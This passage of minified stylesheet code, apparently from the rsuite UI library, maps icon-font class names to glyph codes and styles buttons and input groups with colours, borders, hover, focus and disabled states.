share2:before{content:"\e934"}.rs-icon-shield:before{content:"\f132"}.rs-icon-ship:before{content:"\f21a"}.rs-icon-shirtsinbulk:before{content:"\f214"}.rs-icon-shopping-bag:before{content:"\f290"}.rs-icon-shopping-basket:before{content:"\f291"}.rs-icon-shopping-cart:before{content:"\f07a"}.rs-icon-shower:before{content:"\f2cc"}.rs-icon-sign-in:before{content:"\f090"}.rs-icon-sign-out:before{content:"\f08b"}.rs-icon-signal:before{content:"\f012"}.rs-icon-signing:before{content:"\f2a7"}.rs-icon-simplybuilt:before{content:"\f215"}.rs-icon-sitemap:before{content:"\f0e8"}.rs-icon-skyatlas:before{content:"\f216"}.rs-icon-skype:before{content:"\f17e"}.rs-icon-slack:before{content:"\f198"}.rs-icon-sliders:before{content:"\f1de"}.rs-icon-slideshare:before{content:"\f1e7"}.rs-icon-smile-o:before{content:"\f118"}.rs-icon-snapchat:before{content:"\f2ab"}.rs-icon-snapchat-ghost:before{content:"\f2ac"}.rs-icon-snapchat-square:before{content:"\f2ad"}.rs-icon-snowflake-o:before{content:"\f2dc"}.rs-icon-sort:before{content:"\f0dc"}.rs-icon-sort-alpha-asc:before{content:"\f15d"}.rs-icon-sort-alpha-desc:before{content:"\f15e"}.rs-icon-sort-amount-asc:before{content:"\f160"}.rs-icon-sort-amount-desc:before{content:"\f161"}.rs-icon-sort-desc:before{content:"\f0dd"}.rs-icon-sort-numeric-asc:before{content:"\f162"}.rs-icon-sort-numeric-desc:before{content:"\f163"}.rs-icon-sort-up:before{content:"\f0de"}.rs-icon-soundcloud:before{content:"\f1be"}.rs-icon-space-shuttle:before{content:"\f197"}.rs-icon-speaker:before{content:"\ea41"}.rs-icon-spinner:before{content:"\f110"}.rs-icon-spoon:before{content:"\f1b1"}.rs-icon-spotify:before{content:"\f1bc"}.rs-icon-square:before{content:"\f0c8"}.rs-icon-square-o:before{content:"\f096"}.rs-icon-squares:before{content:"\e935"}.rs-icon-stack-exchange:before{content:"\f18d"}.rs-icon-stack-overflow:before{content:"\f16c"}.rs-icon-star:before{content:"\f005"}.rs-icon-star-half:before{content:"\f089"}.rs-icon-star-half-o:before{content:"\f123"}.rs-icon-star-o:before{content:"\f006"}.rs-icon-steam:before{content:"\f1b6"}.rs-icon-steam-square:before{content:"\f1b7"}.rs-icon-step-backward:before{content:"\f048"}.rs-icon-step-forward:before{content:"\f051"}.rs-icon-stethoscope:before{content:"\f0f1"}.rs-icon-sticky-note:before{content:"\f249"}.rs-icon-sticky-note-o:before{content:"\f24a"}.rs-icon-stop:before{content:"\f04d"}.rs-icon-stop-circle:before{content:"\f28d"}.rs-icon-stop-circle-o:before{content:"\f28e"}.rs-icon-stop2:before{content:"\e936"}.rs-icon-street-view:before{content:"\f21d"}.rs-icon-strikethrough:before{content:"\f0cc"}.rs-icon-stumbleupon:before{content:"\f1a4"}.rs-icon-stumbleupon-circle:before{content:"\f1a3"}.rs-icon-subscript:before{content:"\f12c"}.rs-icon-subway:before{content:"\f239"}.rs-icon-suitcase:before{content:"\f0f2"}.rs-icon-sun-o:before{content:"\f185"}.rs-icon-superpowers:before{content:"\f2dd"}.rs-icon-superscript:before{content:"\f12b"}.rs-icon-support:before{content:"\f1cd"}.rs-icon-table:before{content:"\f0ce"}.rs-icon-tablet:before{content:"\f10a"}.rs-icon-tag:before{content:"\f02b"}.rs-icon-tag-area:before{content:"\ea42"}.rs-icon-tag-authorize:before{content:"\ea43"}.rs-icon-tag-unauthorize:before{content:"\ea44"}.rs-icon-tags:before{content:"\f02c"}.rs-icon-target:before{content:"\ea03"}.rs-icon-task:before{content:"\ea46"}.rs-icon-tasks:before{content:"\f0ae"}.rs-icon-telegram:before{content:"\f2c6"}.rs-icon-tencent-weibo:before{content:"\f1d5"}.rs-icon-terminal:before{content:"\f120"}.rs-icon-terminal-line:before{content:"\e937"}.rs-icon-text-height:before{content:"\f034"}.rs-icon-text-width:before{content:"\f035"}.rs-icon-th:before{content:"\f00a"}.rs-icon-th-large:before{content:"\f009"}.rs-icon-th-list:before{content:"\f00b"}.rs-icon-th2:before{content:"\e938"}.rs-icon-themeisle:before{content:"\f2b2"}.rs-icon-thermometer:before{content:"\f2c7"}.rs-icon-thermometer-0:before{content:"\f2cb"}.rs-icon-thermometer-1:before{content:"\f2ca"}.rs-icon-thermometer-2:before{content:"\f2c9"}.rs-icon-thermometer-3:before{content:"\f2c8"}.rs-icon-thumb-tack:before{content:"\f08d"}.rs-icon-thumbs-down:before{content:"\f165"}.rs-icon-thumbs-o-down:before{content:"\f088"}.rs-icon-thumbs-o-up:before{content:"\f087"}.rs-icon-thumbs-up:before{content:"\f164"}.rs-icon-ticket:before{content:"\f145"}.rs-icon-times-circle:before{content:"\f057"}.rs-icon-times-circle-o:before{content:"\f05c"}.rs-icon-tint:before{content:"\f043"}.rs-icon-tmall:before{content:"\ea07"}.rs-icon-toggle-down:before{content:"\f150"}.rs-icon-toggle-left:before{content:"\f191"}.rs-icon-toggle-off:before{content:"\f204"}.rs-icon-toggle-on:before{content:"\f205"}.rs-icon-toggle-right:before{content:"\f152"}.rs-icon-toggle-up:before{content:"\f151"}.rs-icon-trademark:before{content:"\f25c"}.rs-icon-train:before{content:"\f238"}.rs-icon-transgender-alt:before{content:"\f225"}.rs-icon-trash:before{content:"\f1f8"}.rs-icon-trash-o:before{content:"\f014"}.rs-icon-trash2:before{content:"\e939"}.rs-icon-tree:before{content:"\f1bb"}.rs-icon-tree-close:before{content:"\e93a"}.rs-icon-tree-open:before{content:"\e93b"}.rs-icon-trello:before{content:"\f181"}.rs-icon-trend:before{content:"\ea47"}.rs-icon-tripadvisor:before{content:"\f262"}.rs-icon-trophy:before{content:"\f091"}.rs-icon-truck:before{content:"\f0d1"}.rs-icon-try:before{content:"\f195"}.rs-icon-tty:before{content:"\f1e4"}.rs-icon-tumblr:before{content:"\f173"}.rs-icon-tumblr-square:before{content:"\f174"}.rs-icon-tv:before{content:"\f26c"}.rs-icon-twinkle-star:before{content:"\e93c"}.rs-icon-twitch:before{content:"\f1e8"}.rs-icon-twitter:before{content:"\f099"}.rs-icon-twitter-square:before{content:"\f081"}.rs-icon-umbrella:before{content:"\f0e9"}.rs-icon-underline:before{content:"\f0cd"}.rs-icon-undo:before{content:"\f0e2"}.rs-icon-universal-access:before{content:"\f29a"}.rs-icon-unlink:before{content:"\f127"}.rs-icon-unlock:before{content:"\f09c"}.rs-icon-unlock-alt:before{content:"\f13e"}.rs-icon-up:before{content:"\e93d"}.rs-icon-upload:before{content:"\f093"}.rs-icon-upload2:before{content:"\e93e"}.rs-icon-usb:before{content:"\f287"}.rs-icon-usd:before{content:"\f155"}.rs-icon-user:before{content:"\f007"}.rs-icon-user-analysis:before{content:"\e93f"}.rs-icon-user-circle:before{content:"\f2bd"}.rs-icon-user-circle-o:before{content:"\f2be"}.rs-icon-user-info:before{content:"\ea48"}.rs-icon-user-md:before{content:"\f0f0"}.rs-icon-user-o:before{content:"\f2c0"}.rs-icon-user-plus:before{content:"\f234"}.rs-icon-user-secret:before{content:"\f21b"}.rs-icon-user-times:before{content:"\f235"}.rs-icon-vcard:before{content:"\f2bb"}.rs-icon-vcard-o:before{content:"\f2bc"}.rs-icon-venus:before{content:"\f221"}.rs-icon-venus-double:before{content:"\f226"}.rs-icon-venus-mars:before{content:"\f228"}.rs-icon-viacoin:before{content:"\f237"}.rs-icon-viadeo:before{content:"\f2a9"}.rs-icon-viadeo-square:before{content:"\f2aa"}.rs-icon-video-camera:before{content:"\f03d"}.rs-icon-views-authorize:before{content:"\ea49"}.rs-icon-views-unauthorize:before{content:"\ea4a"}.rs-icon-vimeo:before{content:"\f27d"}.rs-icon-vimeo-square:before{content:"\f194"}.rs-icon-vine:before{content:"\f1ca"}.rs-icon-vk:before{content:"\f189"}.rs-icon-volume-control-phone:before{content:"\f2a0"}.rs-icon-volume-down:before{content:"\f027"}.rs-icon-volume-off:before{content:"\f026"}.rs-icon-volume-up:before{content:"\f028"}.rs-icon-warning:before{content:"\ea25"}.rs-icon-weapp:before{content:"\ea01"}.rs-icon-web:before{content:"\ea02"}.rs-icon-wechat:before{content:"\f1d7"}.rs-icon-weibo:before{content:"\f18a"}.rs-icon-whatsapp:before{content:"\f232"}.rs-icon-wheelchair:before{content:"\f193"}.rs-icon-wheelchair-alt:before{content:"\f29b"}.rs-icon-wifi:before{content:"\f1eb"}.rs-icon-wikipedia-w:before{content:"\f266"}.rs-icon-window-close:before{content:"\f2d3"}.rs-icon-window-close-o:before{content:"\f2d4"}.rs-icon-window-maximize:before{content:"\f2d0"}.rs-icon-window-minimize:before{content:"\f2d1"}.rs-icon-window-restore:before{content:"\f2d2"}.rs-icon-windows:before{content:"\f17a"}.rs-icon-wordpress:before{content:"\f19a"}.rs-icon-wpbeginner:before{content:"\f297"}.rs-icon-wpexplorer:before{content:"\f2de"}.rs-icon-wpforms:before{content:"\f298"}.rs-icon-wrench:before{content:"\f0ad"}.rs-icon-xing:before{content:"\f168"}.rs-icon-xing-square:before{content:"\f169"}.rs-icon-yahoo:before{content:"\f19e"}.rs-icon-yc:before{content:"\f23b"}.rs-icon-yc-square:before{content:"\f1d4"}.rs-icon-yelp:before{content:"\f1e9"}.rs-icon-yoast:before{content:"\f2b1"}.rs-icon-youtube:before{content:"\f167"}.rs-icon-youtube-play:before{content:"\f16a"}.rs-icon-youtube-square:before{content:"\f166"}.rs-btn-default.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#f2f2f5}.rs-btn-default:not(.rs-btn-disabled):focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#d9d9d9}.rs-btn-default:not(.rs-btn-disabled).rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled).rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled).rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled).rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-btn-default:not(.rs-btn-disabled):active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled).focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled).rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled):focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-btn-default:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#c5c6c7}.rs-btn-icon:not(.rs-btn-icon-with-text) .icon{font-size:16px;line-height:1.375}.rs-btn-icon:not(.rs-btn-icon-with-text).btn-xs{font-size:16px;line-height:1.25}.rs-btn-icon-circle{border-radius:50%!important;width:36px}.rs-input{background-color:#fff;background-image:none;border:1px solid #e5e5ea;border-radius:6px;color:#575757;display:block;font-size:16px;height:36px\9;line-height:1.25;padding:7px 11px;transition:border-color .3s ease-in-out;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input{height:36px}}textarea.rs-input{height:auto}.rs-input::placeholder{color:#8e8e93}.rs-input:focus,.rs-input:hover{border-color:#003b87;outline:0}.rs-input[disabled]{background-color:#f7f7fa;color:#c5c6c7;cursor:not-allowed}.rs-input[disabled]:hover{border-color:#e5e5ea}textarea.rs-input{overflow:auto;resize:vertical}.rs-input-xs{font-size:12px;height:24px\9;line-height:1.66666667;padding:1px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-xs{height:24px}}textarea.rs-input-xs{height:auto}.rs-input-lg{font-size:16px;height:42px\9;line-height:1.375;padding:9px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-lg{height:42px}}textarea.rs-input-lg{height:auto}.rs-input-sm{font-size:16px;height:30px\9;line-height:1.25;padding:4px 11px}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-input-sm{height:30px}}textarea.rs-input-sm{height:auto}.rs-input-group{border-radius:6px;display:flex;position:relative;transition:border-color .3s ease-in-out;width:100%}.rs-input-group-disabled,.rs-input-group-disabled .rs-input,.rs-input-group-disabled .rs-input-group-addon,.rs-input-group-disabled .rs-input-group-btn{background-color:#f7f7fa;color:#c5c6c7;cursor:not-allowed}.rs-input-group:not(.rs-input-group-inside){border:1px solid #e5e5ea}.rs-input-group:not(.rs-input-group-inside):not(.rs-input-group-disabled).rs-input-group-focus,.rs-input-group:not(.rs-input-group-inside):not(.rs-input-group-disabled):hover{border-color:#003b87}.rs-input-group:not(.rs-input-group-inside) .rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-input-group-addon,.rs-input-group:not(.rs-input-group-inside) .rs-input-group-btn,.rs-input-group:not(.rs-input-group-inside) .rs-input-number,.rs-input-group:not(.rs-input-group-inside) .rs-picker-date .rs-picker-toggle{border:none;border-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:last-child) .rs-input-number-btn-group-vertical{border-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:last-child) .rs-input-number-touchspin-up{border-top-right-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:last-child) .rs-input-number-touchspin-down{border-bottom-right-radius:0}.rs-input-group:not(.rs-input-group-inside) .rs-input-number:not(:first-child) .rs-input{border-radius:0!important}.rs-input-group:not(.rs-input-group-inside) .rs-auto-complete:first-child .rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-form-control-wrapper:first-child>.rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-picker-date:first-child .rs-picker-toggle,.rs-input-group:not(.rs-input-group-inside)>:first-child{border-bottom-left-radius:6px;border-top-left-radius:6px}.rs-input-group:not(.rs-input-group-inside) .rs-auto-complete:last-child .rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-form-control-wrapper:last-child>.rs-input,.rs-input-group:not(.rs-input-group-inside) .rs-picker-date:last-child .rs-picker-toggle,.rs-input-group:not(.rs-input-group-inside)>:last-child{border-bottom-right-radius:6px;border-top-right-radius:6px}.rs-input-group .rs-auto-complete,.rs-input-group .rs-form-control-wrapper,.rs-input-group .rs-input{flex:1 1 auto}.rs-input-group .rs-form-control-wrapper>.rs-input{width:100%}.rs-input-group .rs-input{position:relative;z-index:2}.rs-input-group .rs-input:focus{z-index:3}.rs-input-group .rs-form-control-wrapper~.rs-input-group-addon,.rs-input-group input.rs-input~.rs-input-group-addon{border-left:none;left:auto;right:0}.rs-input-group .rs-form-control-wrapper~.rs-input-group-addon:not(:last-child),.rs-input-group input.rs-input~.rs-input-group-addon:not(:last-child){border-right:0}.rs-input-group.rs-input-group-inside{border-radius:0;width:100%}.rs-input-group.rs-input-group-inside .rs-input{display:block;padding-right:36px;width:100%}.rs-input-group.rs-input-group-inside .rs-input-group-addon,.rs-input-group.rs-input-group-inside .rs-input-group-btn{flex:0 0 auto;position:absolute;width:auto;z-index:4}.rs-input-group.rs-input-group-inside .rs-input-group-btn{background-color:transparent;border-radius:0 6px 6px 0;color:#8e8e93;color:#575757;height:34px;left:1px;padding:7px 11px;position:absolute;top:1px;transition:color .2s linear,background-color .3s linear}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{background:#f7f7fa;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{background-color:#b2b1f0;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-disabled:hover{opacity:1}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{color:#575757}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn:hover{background-color:#e5e5ea;color:#272c36}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:hover{background:#f44336;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red{background-color:#eb3626;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red:hover{background-color:#eb3626;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange{background-color:#f59700;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange:hover{background-color:#f59700;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow{background-color:#f5c31d;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow:hover{background-color:#f5c31d;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:hover:active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green{background-color:#37ab3c;background-image:none;color:#fff}.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green.rs-btn-active:hover,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active.focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active:focus,.rs-input-group.rs-input-group-inside .rs-input-group-btn.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-input-group.rs-input-group-inside 